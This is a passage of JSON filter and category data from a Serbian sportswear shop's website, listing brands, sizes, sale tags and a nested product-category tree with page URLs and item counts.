PATIKE","data":{"id":24,"facets":[]}},{"status":"","count":6,"display_name":"PATIKE","value":"PATIKE","data":{"id":1105,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":2,"display_name":"GIVOVA","value":"GIVOVA","data":{"id":540,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=540","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=540","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=540","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=540","category_id":"24673"}]}},{"status":"","count":6,"display_name":"GEOX","value":"GEOX","data":{"id":34852,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=34852","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=34852","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=34852","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=34852","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?manufacturer=34852","category_id":"25615"}]}},{"status":"","count":6,"display_name":"KARL LAGERFELD","value":"KARL LAGERFELD","data":{"id":36064,"facets":[{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=36064","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=36064","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=36064","category_id":"24676"}]}},{"status":"","count":1,"display_name":"LONSDALE","value":"LONSDALE","data":{"id":34505,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=34505","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=34505","category_id":"24568"}]}},{"status":"","count":33,"display_name":"CONVERSE","value":"CONVERSE","data":{"id":660,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=660","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=660","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=660","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=660","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=660","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=660","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=660","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=660","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=660","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=660","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=660","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=660","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=660","category_id":"24676"}]}},{"status":"","count":3,"display_name":"KANDER","value":"KANDER","data":{"id":930,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=930","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=930","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=930","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=930","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=930","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=930","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=930","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=930","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=930","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=930","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=930","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=930","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/pantalone.html?manufacturer=930","category_id":"26399"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=930","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=930","category_id":"24829"}]}},{"status":"","count":3,"display_name":"RANG","value":"RANG","data":{"id":321,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=321","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=321","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=321","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=321","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=321","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=321","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=321","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=321","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=321","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/trenerke.html?manufacturer=321","category_id":"24670"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html?manufacturer=321","category_id":"24694"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=321","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html?manufacturer=321","category_id":"24616"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=321","category_id":"24688"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html?manufacturer=321","category_id":"24706"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/prsluci.html?manufacturer=321","category_id":"25031"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/helanke.html?manufacturer=321","category_id":"24934"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=321","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?manufacturer=321","category_id":"24811"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?manufacturer=321","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?manufacturer=321","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/duksevi.html?manufacturer=321","category_id":"24979"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=321","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=321","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/papuce.html?manufacturer=321","category_id":"25621"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/majice.html?manufacturer=321","category_id":"24841"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/sorcevi.html?manufacturer=321","category_id":"24997"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=321","category_id":"25998"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html?manufacturer=321","category_id":"25630"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html?manufacturer=321","category_id":"24673"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/bokserice.html?manufacturer=321","category_id":"26386"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/papuce.html?manufacturer=321","category_id":"25603"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html?manufacturer=321","category_id":"24676"}]}}],"hidden":false,"data":[]},{"display_name":"Cena","name":"sort_range_price","data":[],"type":"range","hidden":false,"status":[],"min":499.99,"max":10499.99},{"display_name":"Veli\u010dina","name":"size","type":"multiple","options":[{"status":"","count":10,"display_name":"S","value":"S","data":{"id":225,"facets":[]}},{"status":"","count":6,"display_name":"XL","value":"XL","data":{"id":243,"facets":[]}},{"status":"","count":6,"display_name":"M","value":"M","data":{"id":228,"facets":[]}},{"status":"","count":6,"display_name":"L","value":"L","data":{"id":222,"facets":[]}},{"status":"","count":17,"display_name":"36","value":"36","data":{"id":6,"facets":[]}},{"status":"","count":14,"display_name":"37","value":"37","data":{"id":27,"facets":[]}},{"status":"","count":14,"display_name":"38","value":"38","data":{"id":33,"facets":[]}},{"status":"","count":9,"display_name":"41","value":"41","data":{"id":48,"facets":[]}},{"status":"","count":12,"display_name":"39","value":"39","data":{"id":39,"facets":[]}},{"status":"","count":8,"display_name":"","value":"","data":[]},{"status":"","count":11,"display_name":"41.5","value":"41.5","data":{"id":72,"facets":[]}},{"status":"","count":3,"display_name":"XS","value":"XS","data":{"id":246,"facets":[]}},{"status":"","count":8,"display_name":"42","value":"42","data":{"id":51,"facets":[]}},{"status":"","count":13,"display_name":"37.5","value":"37.5","data":{"id":30,"facets":[]}},{"status":"","count":1,"display_name":"XXL","value":"XXL","data":{"id":327,"facets":[]}},{"status":"","count":4,"display_name":"46.5","value":"46.5","data":{"id":111,"facets":[]}},{"status":"","count":3,"display_name":"42.5","value":"42.5","data":{"id":78,"facets":[]}},{"status":"","count":11,"display_name":"36.5","value":"36.5","data":{"id":66,"facets":[]}},{"status":"","count":10,"display_name":"39.5","value":"39.5","data":{"id":81,"facets":[]}},{"status":"","count":8,"display_name":"40","value":"40","data":{"id":42,"facets":[]}},{"status":"","count":5,"display_name":"44.5","value":"44.5","data":{"id":69,"facets":[]}},{"status":"","count":5,"display_name":"44","value":"44","data":{"id":54,"facets":[]}},{"status":"","count":2,"display_name":"45","value":"45","data":{"id":84,"facets":[]}},{"status":"","count":1,"display_name":"43","value":"43","data":{"id":75,"facets":[]}},{"status":"","count":1,"display_name":"46","value":"46","data":{"id":90,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Pol","name":"pol","type":"multiple","options":[{"status":"","count":18,"display_name":"MUSKARCI","value":"MUSKARCI","data":{"id":36749,"facets":[]}},{"status":"","count":20,"display_name":"ZENE","value":"ZENE","data":{"id":36752,"facets":[]}},{"status":"","count":14,"display_name":"UNISEX","value":"UNISEX","data":{"id":36755,"facets":[]}},{"status":"","count":2,"display_name":"DEVOJ\u010cICE","value":"DEVOJ\u010cICE","data":{"id":36265,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?pol=36265","category_id":"24610"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/roleri.html?pol=36265","category_id":"24730"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/trotineti.html?pol=36265","category_id":"25756"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/sandale.html?pol=36265","category_id":"25615"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/trenerke.html?pol=36265","category_id":"24811"}]}}],"hidden":false,"data":[]},{"display_name":"Sport","name":"sport","type":"multiple","options":[{"status":"","count":1,"display_name":"BOKS","value":"BOKS","data":{"id":34508,"facets":[]}},{"status":"","count":50,"display_name":"LIFESTYLE","value":"LIFESTYLE","data":{"id":21,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/japanke.html?sport=21","category_id":"25597"}]}},{"status":"","count":3,"display_name":"OUTDOOR","value":"OUTDOOR","data":{"id":198,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Status","name":"akcija","type":"multiple","options":[{"status":"","count":23,"display_name":"HIT CENA","value":"HIT CENA","data":{"id":162,"facets":[]}},{"status":"","count":25,"display_name":"NOVO","value":"NOVO","data":{"id":9,"facets":[]}},{"status":"","count":6,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":408,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Akcija","name":"lista","type":"multiple","options":[{"status":"","count":570,"display_name":"","value":"","data":[]},{"status":"","count":100,"display_name":"AIR MAX","value":"AIR MAX","data":{"id":35394,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?lista=35394","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?lista=35394","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?lista=35394","category_id":"24610"}]}},{"status":"","count":208,"display_name":"BELE PATIKE","value":"BELE PATIKE","data":{"id":35452,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?lista=35452","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html?lista=35452","category_id":"24601"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/patike.html?lista=35452","category_id":"24610"}]}},{"status":"","count":69,"display_name":"BEST SELLER","value":"BEST SELLER","data":{"id":34478,"facets":[]}},{"status":"","count":347,"display_name":"BREND AKCIJA","value":"BREND AKCIJA","data":{"id":35510,"facets":[]}},{"status":"","count":11,"display_name":"CRVENA TA\u010cKA","value":"CRVENA TA\u010cKA","data":{"id":36148,"facets":[]}},{"status":"","count":1888,"display_name":"EKSTRA PONUDA","value":"EKSTRA PONUDA","data":{"id":36869,"facets":[]}},{"status":"","count":296,"display_name":"FLASH SALE","value":"FLASH SALE","data":{"id":1689,"facets":[]}},{"status":"","count":4,"display_name":"GORE-TEX","value":"GORE-TEX","data":{"id":36403,"facets":[]}},{"status":"","count":15,"display_name":"GUMENE \u010cIZME","value":"GUMENE \u010cIZME","data":{"id":36823,"facets":[]}},{"status":"","count":683,"display_name":"JESEN ZIMA","value":"JESEN ZIMA","data":{"id":36822,"facets":[]}},{"status":"","count":33,"display_name":"JORDAN","value":"JORDAN","data":{"id":36865,"facets":[]}},{"status":"","count":6,"display_name":"KLIZALJKE","value":"KLIZALJKE","data":{"id":36875,"facets":[]}},{"status":"","count":388,"display_name":"MAJICE","value":"MAJICE","data":{"id":34387,"facets":[]}},{"status":"","count":145,"display_name":"NAJNOVIJE","value":"NAJNOVIJE","data":{"id":35734,"facets":[]}},{"status":"","count":1855,"display_name":"NAJVE\u0106I POPUSTI","value":"NAJVE\u0106I POPUSTI","data":{"id":1369,"facets":[]}},{"status":"","count":480,"display_name":"NOVA KOLEKCIJA","value":"NOVA KOLEKCIJA","data":{"id":34730,"facets":[]}},{"status":"","count":832,"display_name":"NOVO NEMA TA\u010cKU","value":"NOVO NEMA TA\u010cKU","data":{"id":36819,"facets":[]}},{"status":"","count":987,"display_name":"OUTLET RASPRODAJA","value":"OUTLET RASPRODAJA","data":{"id":35686,"facets":[]}},{"status":"","count":26,"display_name":"PAPU\u010cE","value":"PAPU\u010cE","data":{"id":34597,"facets":[]}},{"status":"","count":1642,"display_name":"PATIKE","value":"PATIKE","data":{"id":34381,"facets":[]}},{"status":"","count":49,"display_name":"POPUST","value":"POPUST","data":{"id":36840,"facets":[]}},{"status":"","count":163,"display_name":"PRIME PONUDA","value":"PRIME PONUDA","data":{"id":36714,"facets":[]}},{"status":"","count":21,"display_name":"RANG MAJICE","value":"RANG MAJICE","data":{"id":36379,"facets":[]}},{"status":"","count":2,"display_name":"ROLERI","value":"ROLERI","data":{"id":36683,"facets":[]}},{"status":"","count":157,"display_name":"SKECHERS UNO","value":"SKECHERS UNO","data":{"id":35911,"facets":[]}},{"status":"","count":22,"display_name":"SLIPINS","value":"SLIPINS","data":{"id":36292,"facets":[]}},{"status":"","count":2556,"display_name":"SNI\u017dENO","value":"SNI\u017dENO","data":{"id":34358,"facets":[]}},{"status":"","count":27,"display_name":"SUPER PONUDA","value":"SUPER PONUDA","data":{"id":1717,"facets":[]}},{"status":"","count":133,"display_name":"SVETLE\u0106E PATIKE","value":"SVETLE\u0106E PATIKE","data":{"id":34679,"facets":[]}},{"status":"","count":48,"display_name":"TERREX","value":"TERREX","data":{"id":34886,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?lista=34886","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?lista=34886","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?lista=34886","category_id":"24607"}]}},{"status":"","count":132,"display_name":"TOP PONUDA","value":"TOP PONUDA","data":{"id":35491,"facets":[]}},{"status":"","count":177,"display_name":"TRENERKE","value":"TRENERKE","data":{"id":34390,"facets":[]}},{"status":"","count":2259,"display_name":"VIBER PONUDA","value":"VIBER PONUDA","data":{"id":35320,"facets":[]}},{"status":"","count":579,"display_name":"VIKEND AKCIJA","value":"VIKEND AKCIJA","data":{"id":1696,"facets":[]}},{"status":"","count":183,"display_name":"WATERPROOF","value":"WATERPROOF","data":{"id":34433,"facets":[{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?lista=34433","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?lista=34433","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?lista=34433","category_id":"24577"}]}},{"status":"","count":152,"display_name":"WEB AKCIJA","value":"WEB AKCIJA","data":{"id":34424,"facets":[]}},{"status":"selected","count":54,"display_name":"WEB ARTIKLI","value":"WEB ARTIKLI","data":{"id":34502,"facets":[]}},{"status":"","count":363,"display_name":"WEB OUTLET","value":"WEB OUTLET","data":{"id":34428,"facets":[]}},{"status":"","count":52,"display_name":"YETTEL PONUDA","value":"YETTEL PONUDA","data":{"id":35758,"facets":[]}},{"status":"","count":5,"display_name":"YETTEL SHOPPING","value":"YETTEL SHOPPING","data":{"id":36837,"facets":[]}},{"status":"","count":87,"display_name":"ZAKLJU\u010cANA CENA","value":"ZAKLJU\u010cANA CENA","data":{"id":34760,"facets":[]}},{"status":"","count":287,"display_name":"ZIMSKA PONUDA","value":"ZIMSKA PONUDA","data":{"id":35697,"facets":[]}},{"status":"","count":386,"display_name":"\u017dUTA TA\u010cKA","value":"\u017dUTA TA\u010cKA","data":{"id":36175,"facets":[]}}],"hidden":false,"data":[]}],"groups":[{"group_id":"2","display_name":"Svi proizvodi","count":54,"data":{"url":"https:\/\/planetasport.rs\/.html","path":"","image":false,"level":"1","active":true,"is_anchor":"1","category_size":39828},"children":[{"group_id":"24559","display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","count":32,"data":{"url":"https:\/\/planetasport.rs\/muskarci.html","path":"MU\u0160KARCI","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3362},"children":[{"group_id":"24613","display_name":"Mu\u0161ka ode\u0107a","count":10,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca.html","path":"MU\u0160KARCI \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1093},"children":[{"group_id":"24673","display_name":"Mu\u0161ke trenerke","count":2,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca\/trenerke.html","path":"MU\u0160KARCI \u003E ODE\u0106A \u003E TRENERKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":232},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka ode\u0107a","group_id":"24613"}]},{"group_id":"24694","display_name":"Mu\u0161ki Duksevi","count":6,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca\/duksevi.html","path":"MU\u0160KARCI \u003E ODE\u0106A \u003E DUKSEVI","image":false,"level":"4","active":true,"is_anchor":"1","category_size":167},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka ode\u0107a","group_id":"24613"}]},{"group_id":"24616","display_name":"Mu\u0161ke Majice","count":1,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca\/majice.html","path":"MU\u0160KARCI \u003E ODE\u0106A \u003E MAJICE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":357},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka ode\u0107a","group_id":"24613"}]},{"group_id":"24706","display_name":"Mu\u0161ki \u0161orcevi","count":1,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/odeca\/sorcevi.html","path":"MU\u0160KARCI \u003E ODE\u0106A \u003E \u0160ORCEVI","image":false,"level":"4","active":true,"is_anchor":"1","category_size":58},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka ode\u0107a","group_id":"24613"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"}]},{"group_id":"24565","display_name":"Mu\u0161ki aksesoari","count":8,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html","path":"MU\u0160KARCI \u003E AKSESOARI","image":false,"level":"3","active":true,"is_anchor":"1","category_size":837},"children":[{"group_id":"25934","display_name":"Mu\u0161ki aksesoari za boks","count":1,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/boks.html","path":"MU\u0160KARCI \u003E AKSESOARI \u003E BOKS","image":false,"level":"4","active":true,"is_anchor":"1","category_size":16},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ki aksesoari","group_id":"24565"}]},{"group_id":"25563","display_name":"Mu\u0161ke torbe","count":3,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/torbe.html","path":"MU\u0160KARCI \u003E AKSESOARI \u003E TORBE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":95},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ki aksesoari","group_id":"24565"}]},{"group_id":"26788","display_name":"PESKIRI","count":4,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/aksesoari\/peskiri.html","path":"MU\u0160KARCI \u003E AKSESOARI \u003E PESKIRI","image":false,"level":"4","active":true,"is_anchor":"1","category_size":4},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ki aksesoari","group_id":"24565"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"}]},{"group_id":"24577","display_name":"Mu\u0161ka Obu\u0107a","count":14,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca.html","path":"MU\u0160KARCI \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1458},"children":[{"group_id":"24583","display_name":"Mu\u0161ke patike","count":14,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1175},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]},{"group_id":"25624","display_name":"Mu\u0161ke duboke patike","count":10,"data":{"url":"https:\/\/planetasport.rs\/muskarci\/obuca\/duboke-patike.html","path":"MU\u0160KARCI \u003E OBU\u0106A \u003E DUBOKE PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":61},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"},{"display_name":"Mu\u0161ka Obu\u0107a","group_id":"24577"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"Mu\u0161ka Obu\u0107a, Ode\u0107a i Aksesoari","group_id":"24559"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"}]},{"group_id":"24562","display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","count":36,"data":{"url":"https:\/\/planetasport.rs\/zene.html","path":"\u017dENE","image":false,"level":"2","active":true,"is_anchor":"1","category_size":3435},"children":[{"group_id":"24598","display_name":"\u017denska obu\u0107a","count":25,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca.html","path":"\u017dENE \u003E OBU\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1342},"children":[{"group_id":"24850","display_name":"\u017denske cipele i \u010dizme","count":6,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html","path":"\u017dENE \u003E OBU\u0106A \u003E ZIMSKA OBU\u0106A","image":false,"level":"4","active":true,"is_anchor":"1","category_size":100},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"24601","display_name":"\u017denske patike","count":19,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/patike.html","path":"\u017dENE \u003E OBU\u0106A \u003E PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":1042},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]},{"group_id":"25630","display_name":"\u017denske duboke patike","count":13,"data":{"url":"https:\/\/planetasport.rs\/zene\/obuca\/duboke-patike.html","path":"\u017dENE \u003E OBU\u0106A \u003E DUBOKE PATIKE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":85},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska obu\u0107a","group_id":"24598"}]}],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"}]},{"group_id":"24619","display_name":"\u017denska ode\u0107a","count":7,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca.html","path":"\u017dENE \u003E ODE\u0106A","image":false,"level":"3","active":true,"is_anchor":"1","category_size":1002},"children":[{"group_id":"24676","display_name":"\u017denski duksevi","count":3,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/duksevi.html","path":"\u017dENE \u003E ODE\u0106A \u003E DUKSEVI","image":false,"level":"4","active":true,"is_anchor":"1","category_size":158},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]},{"group_id":"24622","display_name":"\u017denske majice","count":2,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/majice.html","path":"\u017dENE \u003E ODE\u0106A \u003E MAJICE","image":false,"level":"4","active":true,"is_anchor":"1","category_size":248},"children":[],"parents":[{"display_name":"Svi proizvodi","group_id":"2"},{"display_name":"\u017denska obu\u0107a, ode\u0107a i aksesoari","group_id":"24562"},{"display_name":"\u017denska ode\u0107a","group_id":"24619"}]},{"group_id":"24916","display_name":"\u017denske haljine","count":1,"data":{"url":"https:\/\/planetasport.rs\/zene\/odeca\/haljine.html","path":"\u017dENE \u003E ODE\u0106A \u003E 